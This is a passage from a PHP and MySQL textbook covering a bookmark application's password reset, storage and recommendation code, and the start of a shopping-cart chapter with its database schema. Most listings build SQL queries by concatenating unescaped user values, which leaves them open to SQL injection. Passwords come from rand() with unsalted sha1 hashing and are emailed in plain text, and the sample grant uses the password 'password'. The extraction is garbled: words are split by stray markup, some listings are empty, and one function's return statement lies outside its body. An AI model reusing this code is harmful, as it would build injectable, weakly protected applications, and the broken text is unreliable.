$new_password = get_r<strong>and</strong>om_word(6, 13);<br />
if($new_password == false) {<br />
throw new Exception('Could not generate new password.');<br />
}<br />
// add a number between 0 <strong>and</strong> 999 to it<br />
// to make it a slightly better password<br />
$r<strong>and</strong>_number = r<strong>and</strong>(0, 999);
Implementing User Authentication<br />
593<br />
Listing 27.18<br />
Continued<br />
$new_password .= $r<strong>and</strong>_number;<br />
// set user's password to this in database or return false<br />
$conn = db_connect();<br />
$result = $conn->query("update user<br />
set passwd = sha1('".$new_password."')<br />
where username = '".$username."'");<br />
if (!$result) {<br />
throw new Exception('Could not change password.'); // not changed<br />
} else {<br />
return $new_password; // changed successfully<br />
}<br />
}<br />
The reset_password() function generates its r<strong>and</strong>om password by getting a r<strong>and</strong>om<br />
word from a dictionary, using the get_r<strong>and</strong>om_word() function <strong>and</strong> suffixing it with a<br />
r<strong>and</strong>om number between 0 <strong>and</strong> 999.The get_r<strong>and</strong>om_word() function, shown in<br />
Listing 27.19, is also in the user_auth_fns.php library.<br />
Listing 27.19 get_r<strong>and</strong>om_word()Function from user_auth_fns.php—This<br />
Function Gets a R<strong>and</strong>om Word from the Dictionary for Use in Generating Passwords<br />
function get_r<strong>and</strong>om_word($min_length, $max_length) {<br />
// grab a r<strong>and</strong>om word from dictionary between the two lengths<br />
// <strong>and</strong> return it<br />
// generate a r<strong>and</strong>om word<br />
$word = '';<br />
// remember to change this path to suit your system<br />
$dictionary = '/usr/dict/words'; // the ispell dictionary<br />
$fp = @fopen($dictionary, 'r');<br />
if(!$fp) {<br />
return false;<br />
}<br />
$size = filesize($dictionary);<br />
// go to a r<strong>and</strong>om location in dictionary<br />
$r<strong>and</strong>_location = r<strong>and</strong>(0, $size);<br />
fseek($fp, $r<strong>and</strong>_location);<br />
// get the next whole word of the right length in the file<br />
while ((strlen($word) < $min_length) || (strlen($word)>$max_length) ||<br />
(strstr($word, "'"))) {<br />
if (feof($fp)) {<br />
fseek($fp, 0); // if at end, go to start
594 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
Listing 27.19<br />
Continued<br />
}<br />
$word = fgets($fp, 80); // skip first word as it could be partial<br />
$word = fgets($fp, 80); // the potential password<br />
}<br />
$word = trim($word); // trim the trailing \n from fgets<br />
return $word;<br />
}<br />
To work, the get_r<strong>and</strong>om_word() function needs a dictionary. If you are using a Unix<br />
system, the built-in spell checker ispell comes with a dictionary of words, typically located<br />
at /usr/dict/words, as it is here, or at /usr/share/dict/words. If you don’t find it<br />
in one of these places, on most systems you can find yours by typing<br />
$ locate dict/words<br />
If you are using some other system or do not want to install ispell, don’t worry! You can<br />
download word lists as used by ispell from http://wordlist.sourceforge.net/.<br />
This site also has dictionaries in many other languages, so if you would like a r<strong>and</strong>om,<br />
say, Norwegian or Esperanto word, you can download one of those dictionaries instead.<br />
These files are formatted with each word on a separate line, separated by newlines.<br />
To get a r<strong>and</strong>om word from this file, you pick a r<strong>and</strong>om location between 0 <strong>and</strong> the<br />
filesize, <strong>and</strong> read from the file there. If you read from the r<strong>and</strong>om location to the next<br />
newline, you will most likely get only a partial word, so you skip the line you open the<br />
file to <strong>and</strong> take the next word as your word by calling fgets() twice.<br />
The function has two clever bits.The first is that, if you reach the end of the file<br />
while looking for a word, you go back to the beginning:<br />
if (feof($fp)) {<br />
fseek($fp, 0);<br />
}<br />
// if at end, go to start<br />
The second is that you can seek for a word of a particular length:You check each word<br />
that you pull from the dictionary, <strong>and</strong>, if it is not between $min_length <strong>and</strong><br />
$max_length, you keep searching. At the same time, you also dump words with apostrophes<br />
(single quotation marks) in them.You could escape them out when using the word,<br />
but just getting the next word is easier.<br />
Back in reset_password(), after you have generated a new password, you update the<br />
database to reflect this <strong>and</strong> return the new password to the main script.This is then<br />
passed on to notify_password(), which emails it to the user.The notify_password()<br />
function is shown in Listing 27.20.
Implementing User Authentication<br />
595<br />
Listing 27.20 notify_password()Function from user_auth_fns.php—This<br />
Function Emails a Reset Password to a User<br />
function notify_password($username, $password) {<br />
// notify the user that their password has been changed<br />
$conn = db_connect();<br />
$result = $conn->query("select email from user<br />
where username='".$username."'");<br />
if (!$result) {<br />
throw new Exception('Could not find email address.');<br />
} else if ($result->num_rows == 0) {<br />
throw new Exception('Could not find email address.');<br />
// username not in db<br />
} else {<br />
$row = $result->fetch_object();<br />
$email = $row->email;<br />
$from = "From: support@phpbookmark \r\n";<br />
$mesg = "Your <strong>PHP</strong>Bookmark password has been changed to ".$password."\r\n"<br />
."Please change it next time you log in.\r\n";<br />
}<br />
if (mail($email, '<strong>PHP</strong>Bookmark login information', $mesg, $from)) {<br />
return true;<br />
} else {<br />
throw new Exception('Could not send email.');<br />
}<br />
}<br />
In the notify_password() function, given a username <strong>and</strong> new password, you simply<br />
look up the email address for that user in the database <strong>and</strong> use <strong>PHP</strong>’s mail() function to<br />
send it to her.<br />
It would be more secure to give users a truly r<strong>and</strong>om password—made from any<br />
combination of upper <strong>and</strong> lowercase letters, numbers, <strong>and</strong> punctuation—rather than the<br />
r<strong>and</strong>om word <strong>and</strong> number. However, a password like zigzag487 will be easier for users<br />
to read <strong>and</strong> type than a truly r<strong>and</strong>om one. It is often confusing for users to work out<br />
whether a character in a r<strong>and</strong>om string is 0 or O (zero or capital O), or 1 or l (one or a<br />
lowercase L).<br />
On our system, the dictionary file contains about 45,000 words. If a cracker knew<br />
how we were creating passwords <strong>and</strong> knew a user’s name, he would still have to try<br />
22,500,000 passwords on average to guess one.This level of security seems adequate for<br />
this type of application even if our users disregard our emailed advice to change their<br />
password.
596 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
Implementing Bookmark Storage <strong>and</strong> Retrieval<br />
With the user account-related functionality behind you, let’s move on <strong>and</strong> look at how<br />
users’ bookmarks are stored, retrieved, <strong>and</strong> deleted.<br />
Adding Bookmarks<br />
Users can add bookmarks by clicking on the Add BM link in the user menu. This action<br />
takes them to the form shown in Figure 27.9.<br />
Figure 27.9<br />
The add_bm_form.php script supplies a form where users can<br />
add bookmarks to their bookmark pages.<br />
Again, because the add_bm_form.php script is simple <strong>and</strong> uses just the output functions,<br />
we did not include it here.When the form is submitted, it calls the add_bms.php script,<br />
which is shown in Listing 27.21.<br />
Listing 27.21<br />
Page<br />
add_bms.php—This Script Adds New Bookmarks to a User’s Personal<br />
Implementing Bookmark Storage <strong>and</strong> Retrieval<br />
597<br />
Listing 27.21<br />
Continued<br />
do_html_header('Adding bookmarks');<br />
try {<br />
check_valid_user();<br />
if (!filled_out($_POST)) {<br />
throw new Exception('Form not completely filled out.');<br />
}<br />
// check URL format<br />
if (strstr($new_url, 'http://') === false) {<br />
$new_url = 'http://'.$new_url;<br />
}<br />
// check URL is valid<br />
if (!(@fopen($new_url, 'r'))) {<br />
throw new Exception('Not a valid URL.');<br />
}<br />
// try to add bm<br />
add_bm($new_url);<br />
echo 'Bookmark added.';<br />
// get the bookmarks this user has saved<br />
if ($url_array = get_user_urls($_SESSION['valid_user'])) {<br />
display_user_urls($url_array);<br />
}<br />
}<br />
catch (Exception $e) {<br />
echo $e->getMessage();<br />
}<br />
display_user_menu();<br />
do_html_footer();<br />
?><br />
Again, this script follows the pattern of validation, database entry, <strong>and</strong> output.<br />
To validate, you first check whether the user has filled out the form using<br />
filled_out().You then perform two URL checks. First, using strstr(), you see<br />
whether the URL begins with http://. If it doesn’t, you add this to the start of the<br />
URL. After you’ve done this, you can actually check that the URL really exists. As you<br />
might recall from Chapter 20,“Using Network <strong>and</strong> Protocol Functions,” you can use<br />
fopen() to open an URL that starts with http://. If you can open this file, you can<br />
assume the URL is valid <strong>and</strong> call the function add_bm() to add it to the database.<br />
This function <strong>and</strong> the others relating to bookmarks are all in the function library<br />
url_fns.php.You can see the code for the add_bm() function in Listing 27.22.
598 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
Listing 27.22 add_bm()Function from url_fns.php—This Function Adds New<br />
Bookmarks to the Database<br />
<br />
The add_bm()function is fairly simple. It checks that a user does not already have this<br />
bookmark listed in the database. (Although it is unlikely that users would enter a bookmark<br />
twice, it is possible <strong>and</strong> even likely that they might refresh the page.) If the bookmark<br />
is new, it is entered into the database.
Implementing Bookmark Storage <strong>and</strong> Retrieval<br />
599<br />
Looking back at add_bm.php, you can see that the last thing it does is call<br />
get_user_urls() <strong>and</strong> display_user_urls(), the same as member.php. We look at<br />
these functions next.<br />
Displaying Bookmarks<br />
The member.php script <strong>and</strong> add_bm() function use the functions get_user_urls() <strong>and</strong><br />
display_user_urls().These functions get a user’s bookmarks from the database <strong>and</strong><br />
display them, respectively.The get_user_urls() function is in the url_fns.php library,<br />
<strong>and</strong> the display_user_urls() function is in the output_fns.php library.<br />
The get_user_urls() function is shown in Listing 27.23.<br />
Listing 27.23 get_user_urls()Function from url_fns.php—This Function<br />
Retrieves a User’s Bookmarks from the Database<br />
function get_user_urls($username) {<br />
//extract from the database all the URLs this user has stored<br />
$conn = db_connect();<br />
$result = $conn->query("select bm_URL<br />
from bookmark<br />
where username = '".$username."'");<br />
if (!$result) {<br />
return false;<br />
}<br />
//create an array of the URLs<br />
$url_array = array();<br />
for ($count = 1; $row = $result->fetch_row(); ++$count) {<br />
$url_array[$count] = $row[0];<br />
}<br />
return $url_array;<br />
}<br />
Let’s briefly step through the get_user_urls() function. It takes a username as a parameter<br />
<strong>and</strong> retrieves the bookmarks for that user from the database. It returns an array of<br />
these URLs or false if the bookmarks could not be retrieved.<br />
The array from get_user_urls() can be passed to display_user_urls().This is<br />
again a simple HTML output function to print the user’s URLs in a nice table format,<br />
so we didn’t include it here. Refer to Figure 27.6 to see what the output looks like.The<br />
function actually puts the URLs into a form. Next to each URL is a check box that<br />
enables the user to mark bookmarks for deletion.We look at this capability next.
600 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
Deleting Bookmarks<br />
When a user marks some bookmarks for deletion <strong>and</strong> clicks on the Delete BM link on<br />
the menu, the form containing the URLs is submitted. Each one of the check boxes is<br />
produced by the following code in the display_user_urls() function:<br />
echo "".htmlspecialchars($url)."<br />
<br />
";<br />
The name of each input is del_me[].This means that, in the <strong>PHP</strong> script activated by this<br />
form, you have access to an array called $del_me that contains all the bookmarks to be<br />
deleted.<br />
Clicking on the Delete BM option activates the delete_bms.php script, which is<br />
shown in Listing 27.24.<br />
Listing 27.24<br />
delete_bms.php—This Script Deletes Bookmarks from the Database<br />
Implementing Bookmark Storage <strong>and</strong> Retrieval<br />
601<br />
Listing 27.24<br />
Continued<br />
}<br />
// get the bookmarks this user has saved<br />
if ($url_array = get_user_urls($valid_user)) {<br />
display_user_urls($url_array);<br />
}<br />
display_user_menu();<br />
do_html_footer();<br />
?><br />
You begin this script by performing the usual validations.When you know that the user<br />
has selected some bookmarks for deletion, you delete them in the following loop:<br />
foreach($del_me as $url) {<br />
if (delete_bm($valid_user, $url)) {<br />
echo 'Deleted '.htmlspecialchars($url).'.';<br />
} else {<br />
echo 'Could not delete '.htmlspecialchars($url).'.';<br />
}<br />
}<br />
As you can see, the delete_bm() function does the actual work of deleting the bookmark<br />
from the database.This function is shown in Listing 27.25.<br />
Listing 27.25 delete_bm()Function in url_fns.php—This Function Deletes a<br />
Single Bookmark from a User’s List<br />
function delete_bm($user, $url) {<br />
// delete one URL from the database<br />
$conn = db_connect();<br />
// delete the bookmark<br />
if (!$conn->query("delete from bookmark where<br />
username='".$user."' <strong>and</strong> bm_url='".$url."'")) {<br />
throw new Exception('Bookmark could not be deleted');<br />
}<br />
return true;<br />
}<br />
As you can see, delete_bm() is also a pretty simple function. It attempts to delete the<br />
bookmark for a particular user from the database. Note that you want to remove a particular<br />
username-bookmark pair in this case. Other users might still have this URL<br />
bookmarked.<br />
Some sample output from running the deletion script on the system is shown in<br />
Figure 27.10.
602 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
Figure 27.10<br />
The deletion script notifies the user of deleted bookmarks <strong>and</strong><br />
then displays the remaining bookmarks.<br />
As in the add_bms.php script, after the changes to the database have been made, you display<br />
the new bookmark list using get_user_urls() <strong>and</strong> display_user_urls().<br />
Implementing Recommendations<br />
Finally, you’re ready for the link recommender script, recommend.php.There are many<br />
different ways you could approach recommendations.You should perform what we call a<br />
“like minds” recommendation.That is, look for other users who have at least one bookmark<br />
the same as your given user.The other bookmarks of those other users might<br />
appeal to your given user as well.<br />
The easiest way to implement this as an SQL query is to use subqueries.The first<br />
subquery looks like this:<br />
select distinct(b2.username)<br />
from bookmark b1, bookmark b2<br />
where b1.username='".$valid_user."'<br />
<strong>and</strong> b1.username != b2.username<br />
<strong>and</strong> b1.bm_URL = b2.bm_URL)<br />
This query uses aliases to join the database table bookmark to itself—a strange but sometimes<br />
useful concept. Imagine that you actually have two bookmark tables, one called b1<br />
<strong>and</strong> one called b2. In b1, you look at the current user <strong>and</strong> his bookmarks. In the other<br />
table, you look at the bookmarks of all the other users.You are looking for other users
Implementing Recommendations<br />
603<br />
(b2.username) who have an URL the same as the current user (b1.bm_URL =<br />
b2.bm_URL) <strong>and</strong> are not the current user (b1.username != b2.username).<br />
This query gives you a list of like-minded people to your current user. Armed with<br />
this list, you can search for their other bookmarks with the outer query:<br />
select bm_URL<br />
from bookmark<br />
where username in<br />
(select distinct(b2.username)<br />
from bookmark b1, bookmark b2<br />
where b1.username='".$valid_user."'<br />
<strong>and</strong> b1.username != b2.username<br />
<strong>and</strong> b1.bm_URL = b2.bm_URL)<br />
You add a second subquery to filter out the current user’s bookmarks; if the user already<br />
has a bookmark, there’s no point in recommending it to him. Finally, you add some filtering<br />
with the $popularity variable.You don’t want to recommend any URLs that are<br />
too personal, so you suggest only URLs that a certain number of other users in the list<br />
of like-minded users have bookmarked.The final query looks like this:<br />
select bm_URL<br />
from bookmark<br />
where username in<br />
(select distinct(b2.username)<br />
from bookmark b1, bookmark b2<br />
where b1.username='".$valid_user."'<br />
<strong>and</strong> b1.username != b2.username<br />
<strong>and</strong> b1.bm_URL = b2.bm_URL)<br />
<strong>and</strong> bm_URL not in<br />
(select bm_URL<br />
from bookmark<br />
where username='".$valid_user."')<br />
group by bm_url<br />
having count(bm_url)>".$popularity;<br />
If you were anticipating many users using your system, you could adjust $popularity<br />
upward to suggest only URLs that have been bookmarked by a large number of users.<br />
URLs bookmarked by many people might be higher quality <strong>and</strong> certainly have more<br />
general appeal than an average web page.<br />
The full script for making recommendations is shown in Listings 27.26 <strong>and</strong> 27.27.<br />
The main script for making recommendations is called recommend.php (see Listing<br />
27.26). It calls the recommender function recommend_urls() from url_fns.php<br />
(see Listing 27.27).
604 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
Listing 27.26<br />
Might Like<br />
recommend.php— This Script Suggests Some Bookmarks That a User<br />
<br />
Listing 27.27 recommend_urls()Function from url_fns.php—This Function<br />
Works Out the Actual Recommendations<br />
function recommend_urls($valid_user, $popularity = 1) {<br />
// We will provide semi intelligent recommendations to people<br />
// If they have an URL in common with other users, they may like<br />
// other URLs that these people like<br />
$conn = db_connect();<br />
// find other matching users<br />
// with an url the same as you<br />
// as a simple way of excluding people's private pages, <strong>and</strong><br />
// increasing the chance of recommending appealing URLs, we<br />
// specify a minimum popularity level<br />
// if $popularity = 1, then more than one person must have<br />
// an URL before we will recommend it<br />
$query = "select bm_URL<br />
from bookmark<br />
where username in<br />
(select distinct(b2.username)<br />
from bookmark b1, bookmark b2<br />
where b1.username='".$valid_user."'<br />
<strong>and</strong> b1.username != b2.username<br />
<strong>and</strong> b1.bm_URL = b2.bm_URL)<br />
<strong>and</strong> bm_URL not in<br />
(select bm_URL<br />
from bookmark
Implementing Recommendations<br />
605<br />
Listing 27.27<br />
Continued<br />
where username='".$valid_user."')<br />
group by bm_url<br />
having count(bm_url)>".$popularity;<br />
if (!($result = $conn->query($query))) {<br />
throw new Exception('Could not find any bookmarks to recommend.');<br />
}<br />
if ($result->num_rows==0) {<br />
throw new Exception('Could not find any bookmarks to recommend.');<br />
}<br />
$urls = array();<br />
// build an array of the relevant urls<br />
for ($count=0; $row = $result->fetch_object(); $count++) {<br />
$urls[$count] = $row->bm_URL;<br />
}<br />
}<br />
return $urls;<br />
Some sample output from recommend.php is shown in Figure 27.11.<br />
Figure 27.11 The recommend.php script has recommended that<br />
this user might like amazon.com. At least two other users in the database who<br />
both like amazon.com have this site bookmarked.
606 Chapter 27 Building User Authentication <strong>and</strong> Personalization<br />
Considering Possible Extensions<br />
In the preceding sections, we described the basic functionality of the <strong>PHP</strong>bookmark<br />
application.There are many possible extensions. For example, you might consider adding<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
A grouping of bookmarks by topic<br />
An “Add this to my bookmarks” link for recommendations<br />
Recommendations based on the most popular URLs in the database or on a particular<br />
topic<br />
An administrative interface to set up <strong>and</strong> administer users <strong>and</strong> topics<br />
Ways to make recommended bookmarks more intelligent or faster<br />
Additional error checking of user input<br />
Experiment! It’s the best way to learn.<br />
Next<br />
In the next project, you build a shopping cart that will enable users to browse your site,<br />
adding purchases as they go, before finally checking out <strong>and</strong> making an electronic payment.
28<br />
Building a Shopping Cart<br />
IN THIS CHAPTER,YOU LEARN HOW TO BUILD a basic shopping cart.You add this on top<br />
of the Book-O-Rama database implemented in Part II,“Using <strong>MySQL</strong>.”You also<br />
explore another option: setting up <strong>and</strong> using an existing open source <strong>PHP</strong> shopping cart.<br />
In case you have not heard it before, the term shopping cart (sometimes also called a<br />
shopping basket) is used to describe a specific online shopping mechanism. As you browse<br />
an online catalog, you can add items to your shopping cart. After you’ve finished browsing,<br />
you check out of the online store—that is, purchase the items in your cart.<br />
To implement the shopping cart for this project, you need to implement the following<br />
functionality:<br />
n A database of the products you want to sell online<br />
n An online catalog of products, listed by category<br />
n A shopping cart to track the items a user wants to buy<br />
n A checkout script that processes payment <strong>and</strong> shipping details<br />
n An administration interface<br />
Solution Components<br />
You probably remember the Book-O-Rama database developed in Part II. In this project,<br />
you get Book-O-Rama’s online store up <strong>and</strong> going.The solution components fall<br />
under these general goals:<br />
n<br />
n<br />
n<br />
n<br />
You need to find a way of connecting the database to users’ browsers. Users should<br />
be able to browse items by category.<br />
Users should also be able to select items from the catalog for later purchase.You<br />
need to be able to track which items they have selected.<br />
After users have finished shopping, you need to be able to total their order, take<br />
their delivery details, <strong>and</strong> process their payment.<br />
You should also build an administration interface to Book-O-Rama’s site so that<br />
the administrator can add <strong>and</strong> edit books <strong>and</strong> categories on the site.
608 Chapter 28 Building a Shopping Cart<br />
Now that you know the idea behind the project, you can begin designing the solution<br />
<strong>and</strong> its components.<br />
Building an Online Catalog<br />
You already have a database for the Book-O-Rama catalog. However, it probably needs<br />
some alterations <strong>and</strong> additions for this application. One of these is to add categories of<br />
books, as stated in the requirements.<br />
You also need to add some information to the existing database about shipping<br />
addresses, payment details, <strong>and</strong> so on.You already know how to build an interface to a<br />
<strong>MySQL</strong> database using <strong>PHP</strong>, so this part of the solution should be pretty easy.<br />
You should also use transactions while completing customers’ orders.To do this, you<br />
need to convert your Book-O-Rama tables to use the InnoDB storage engine.This<br />
process is also reasonably straightforward.<br />
Tracking Users’ Purchases While They Shop<br />
There are two basic ways you can track users’ purchases while they shop. One is to put<br />
their selections into the database, <strong>and</strong> the other is to use a session variable.<br />
Using a session variable to track selections from page to page is easier to write<br />
because it does not require you to constantly query the database for this information. By<br />
using this approach, you also avoid the situation in which you end up with a lot of junk<br />
data in the database from users who are just browsing <strong>and</strong> change their minds.<br />
You need, therefore, to design a session variable or set of variables to store a user’s<br />
selections.When a user finishes shopping <strong>and</strong> pays for her purchases, you will put this<br />
information in the database as a record of the transaction.<br />
You can also use this data to give a summary of the current state of the cart in one corner<br />
of the page so that a user knows at any given time how much she is planning to spend.<br />
Implementing a Payment System<br />
In this project, you add the user’s order <strong>and</strong> take the delivery details but do not actually<br />
process payments. Many, many payment systems are available, <strong>and</strong> the implementation for<br />
each one is different. For this project, you write a dummy function that can be replaced<br />
with an interface to your chosen system.<br />
Although there are several different payment gateways you can use, <strong>and</strong> many different<br />
interfaces to these gateways, the functionality behind real-time credit card processing<br />
interfaces is generally similar.You need to open a merchant account with a bank for the<br />
cards you want to accept—<strong>and</strong> typically your bank will have a list of recommended<br />
providers for the payment system itself.Your payment system provider will specify what<br />
parameters you need to pass to its system, <strong>and</strong> how. Many payment systems have sample<br />
code already available for use with <strong>PHP</strong>, which you could easily use to replace the<br />
dummy function created in this chapter.<br />
When in use, the payment system transmits your data to a bank <strong>and</strong> returns a success<br />
code or one of many different types of error codes. In exchange for passing on your data,<br />
the payment gateway charges you a setup or annual fee, as well as a fee based on the number<br />
or value of your transactions. Some providers even charge for declined transactions.
Solution Overview<br />
609<br />
At the minimum, your payment system needs information from the customer (such as<br />
a credit card number), identifying information from you (to specify which merchant<br />
account is to be credited), <strong>and</strong> the total amount of the transaction.<br />
You can work out the total of an order from a user’s shopping cart session variable.<br />
You then record the final order details in the database <strong>and</strong> get rid of the session variable<br />
at that time.<br />
Building an Administration Interface<br />
In addition to the payment system <strong>and</strong> so on, you also need to build an administration<br />
interface that lets you add, delete, <strong>and</strong> edit books <strong>and</strong> categories from the database.<br />
One common edit that you might make is to alter the price of an item (for example,<br />
for a special offer or sale).This means that when you store a customer’s order, you should<br />
also store the price she paid for an item. It would make for an accounting nightmare if<br />
the only records you had were the items each customer ordered <strong>and</strong> the current price of<br />
each one.This also means that if the customer has to return or exchange the item, you<br />
will give her the right amount of credit.<br />
You are not going to build a fulfillment <strong>and</strong> order tracking interface for this example.<br />
However, you can add one onto this base system to suit your needs.<br />
Solution Overview<br />
Let’s put all the pieces together now.There are two basic views of the system: the user<br />
view <strong>and</strong> the administrator view. After considering the functionality required, we came<br />
up with two system flow designs you can use, one for each view.They are shown in<br />
Figures 28.1 <strong>and</strong> 28.2, respectively.<br />
View<br />
Cart<br />
Category<br />
List<br />
Category<br />
Book List<br />
Book<br />
Details<br />
Add<br />
book<br />
to cart<br />
Checkout<br />
Get<br />
Payment<br />
Details<br />
Process<br />
Payment<br />
Figure 28.1 The user view of the Book-O-Rama system lets users<br />
browse books by category, view book details, add books to<br />
their cart, <strong>and</strong> purchase them.
610 Chapter 28 Building a Shopping Cart<br />
Admin<br />
Menu<br />
Category<br />
Book<br />
List<br />
Insert<br />
Book<br />
Insert<br />
Category<br />
Change<br />
Password<br />
Logout<br />
Category<br />
Book<br />
List<br />
<strong>Ed</strong>it<br />
Category<br />
Delete<br />
Category<br />
Book<br />
Details<br />
<strong>Ed</strong>it<br />
Book<br />
Delete<br />
Book<br />
Figure 28.2 The administrator view of the Book-O-Rama system allows<br />
insertion, editing, <strong>and</strong> deletion of books <strong>and</strong> categories.<br />
Figure 28.1 shows the main links between scripts in the user part of the site. A customer<br />
comes first to the main page, which lists all the categories of books in the site. From<br />
there, she can go to a particular category of books, <strong>and</strong> from there to an individual<br />
book’s details.<br />
You give the user a link to add a particular book to her cart. From the cart, she can<br />
check out of the online store.<br />
Figure 28.2 shows the administration interface, which has more scripts but not much<br />
new code.These scripts let an administrator log in <strong>and</strong> insert books <strong>and</strong> categories.<br />
The easiest way to implement editing <strong>and</strong> deletion of books <strong>and</strong> categories is to<br />
show the administrator a slightly different version of the user interface to the site.The<br />
administrator can still browse categories <strong>and</strong> books, but instead of having access to the<br />
shopping cart, he can go to a particular book or category <strong>and</strong> edit or delete that book or<br />
category. By making the same scripts suit both normal <strong>and</strong> administrator users, you can<br />
save yourself time <strong>and</strong> effort.<br />
The three main code modules for this application are as follows:<br />
n Catalog<br />
n Shopping cart <strong>and</strong> order processing (We bundled them together because they are<br />
strongly related.)<br />
n Administration<br />
As in the project from Chapter 27,“Building User Authentication <strong>and</strong> Personalization,”<br />
you also need to build <strong>and</strong> use a set of function libraries. For this project, you use a<br />
function API similar to the one in the previous project.Try to confine the parts of the<br />
code that output HTML to a single library to support the principle of separating logic<br />
<strong>and</strong> content <strong>and</strong>, more importantly, to make the code easier to read <strong>and</strong> maintain.
Solution Overview<br />
611<br />
You also need to make some minor changes to the Book-O-Rama database for this<br />
project.We renamed the database book_sc (Shopping Cart) to distinguish the shopping<br />
cart database from the one built in Part II.<br />
All the code for this project can be found on the CD-ROM. A summary of the files<br />
in the application is shown in Table 28.1.<br />
Table 28.1 Files in the Shopping Cart Application<br />
Name Module Description<br />
index.php Catalog Main front page of site for users. Shows<br />
the users a list of categories in the system.<br />
show_cat.php Catalog Page that shows the users all the books in<br />
a particular category.<br />
show_book.php Catalog Page that shows the users details of a particular<br />
book.<br />
show_cart.php Shopping cart Page that shows the users the contents of<br />
their shopping carts. Also used to add<br />
items to the cart.<br />
checkout.php Shopping cart Page that presents the users with complete<br />
order details. Gets shipping details.<br />
purchase.php Shopping cart Page that gets payment details from users.<br />
process.php Shopping cart Script that processes payment details <strong>and</strong><br />
adds the order to the database.<br />
login.php Administration Script that allows the administrator to log<br />
in to make changes.<br />
logout.php Administration Script that logs out the admin user.<br />
admin.php Administration Main administration menu.<br />
change_password_form.php Administration Form to let administrators change their<br />
log passwords.<br />
change_password.php Administration Script that changes the administrator<br />
password.<br />
insert_category_form.php Administration Form to let administrators add a new category<br />
to the database.<br />
insert_category.php Administration Script that inserts a new category into the<br />
database.<br />
insert_book_form.php Administration Form to let administrators add a new<br />
book to the system.<br />
insert_book.php Administration Script that inserts a new book into the<br />
database.<br />
edit_category_form.php Administration Form to let administrators edit a category.<br />
edit_category.php Administration Script that updates a category in the<br />
database.
612 Chapter 28 Building a Shopping Cart<br />
Table 28.1<br />
Continued<br />
Name Module Description<br />
edit_book_form.php Administration Form to let administrators edit a book’s<br />
details.<br />
edit_book.php Administration Script that updates a book in the database.<br />
delete_category.php Administration Script that deletes a category from the<br />
database.<br />
delete_book.php Administration Script that deletes a book from the database.<br />
book_sc_fns.php Functions Collection of include files for this application.<br />
admin_fns.php Functions Collection of functions used by administrative<br />
scripts.<br />
book_fns.php Functions Collection of functions for storing <strong>and</strong><br />
retrieving book data.<br />
order_fns.php Functions Collection of functions for storing <strong>and</strong><br />
retrieving order data.<br />
output_fns.php Functions Collection of functions for outputting<br />
HTML.<br />
data_valid_fns.php Functions Collection of functions for validating<br />
input data.<br />
db_fns.php Functions Collection of functions for connecting to<br />
the book_sc database.<br />
user_auth_fns.php Functions Collection of functions for authenticating<br />
administrative users.<br />
book_sc.sql SQL SQL to set up the book_sc database.<br />
populate.sql SQL SQL to insert some sample data into the<br />
book_sc database.<br />
Now, let’s look at the implementation of each of the modules.<br />
Note<br />
This application contains a lot of code. Much of it implements functionality you have looked at already (particularly<br />
in Chapter 27), such as storing data to <strong>and</strong> retrieving it from the database, <strong>and</strong> authenticating the<br />
administrative user. We look briefly at this code but spend most of our time on the shopping cart functions.<br />
Implementing the Database<br />
As we mentioned earlier, we made some minor modifications to the Book-O-Rama<br />
database presented in Part II.The SQL to create the book_sc database is shown in<br />
Listing 28.1.
Implementing the Database<br />
613<br />
Listing 28.1 book_sc.sql—SQL to Create the book_sc Database<br />
create database book_sc;<br />
use book_sc;<br />
create table customers<br />
(<br />
customerid int unsigned not null auto_increment primary key,<br />
name char(60) not null,<br />
address char(80) not null,<br />
city char(30) not null,<br />
state char(20),<br />
zip char(10),<br />
country char(20) not null<br />
) type=InnoDB;<br />
create table orders<br />
(<br />
orderid int unsigned not null auto_increment primary key,<br />
customerid int unsigned not null references customers(customerid),<br />
amount float(6,2),<br />
date date not null,<br />
order_status char(10),<br />
ship_name char(60) not null,<br />
ship_address char(80) not null,<br />
ship_city char(30) not null,<br />
ship_state char(20),<br />
ship_zip char(10),<br />
ship_country char(20) not null<br />
) type=InnoDB;<br />
create table books<br />
(<br />
isbn char(13) not null primary key,<br />
author char(100),<br />
title char(100),<br />
catid int unsigned,<br />
price float(4,2) not null,<br />
description varchar(255)<br />
) type=InnoDB;<br />
create table categories<br />
(<br />
catid int unsigned not null auto_increment primary key,<br />
catname char(60) not null<br />
) type=InnoDB;
614 Chapter 28 Building a Shopping Cart<br />
Listing 28.1<br />
Continued<br />
create table order_items<br />
(<br />
orderid int unsigned not null references orders(orderid),<br />
isbn char(13) not null references books(isbn),<br />
item_price float(4,2) not null,<br />
quantity tinyint unsigned not null,<br />
primary key (orderid, isbn)<br />
) type=InnoDB;<br />
create table admin<br />
(<br />
username char(16) not null primary key,<br />
password char(40) not null<br />
);<br />
grant select, insert, update, delete<br />
on book_sc.*<br />
to book_sc@localhost identified by ‘password’;<br />
Although nothing was wrong with the original Book-O-Rama interface, you must<br />
address a few other requirements now that you are going to make it available online.<br />
The changes made to the original database are as follows:<br />
n The addition of more address fields for customers. Having additional fields is more<br />
important now that you are building a more realistic application.<br />
n The addition of a shipping address to an order. A customer’s contact address might<br />
not be the same as the shipping address, particularly if she is using the site to buy a<br />
gift.<br />
n The addition of a categories table <strong>and</strong> a catid to books table. Sorting books<br />
into categories makes the site easier to browse.<br />
n The addition of item_price to the order_items table to recognize the fact that<br />
an item’s price might change.You want to know how much the item cost when<br />
the customer ordered it.<br />
n The addition of an admin table to store administrator login <strong>and</strong> password details.<br />
n The removal of the reviews table.You could add reviews as an extension to this<br />
project. Instead, each book has a description field containing a brief blurb about<br />
the book.<br />
n The change in storage engines to InnoDB.You do this so that you can use<br />
foreign keys <strong>and</strong> also so you can use transactions when entering customer order<br />
information.
Implementing the Online Catalog<br />
615<br />
To set up this database on your system, run the book_sc.sql script through <strong>MySQL</strong> as<br />
the root user, as follows:<br />
mysql -u root -p < book_sc.sql<br />
(You need to supply your root password.)<br />
Beforeh<strong>and</strong>, you should change the password for the book_sc user to something better<br />
than ‘password’. Note that if you change the password in book_sc.sql, you will<br />
also need to change it in db_fns.php. (You’ll see where shortly.)<br />
We also included a file of sample data called populate.sql.You can put the sample<br />
data into the database by running it through <strong>MySQL</strong> in this same way.<br />
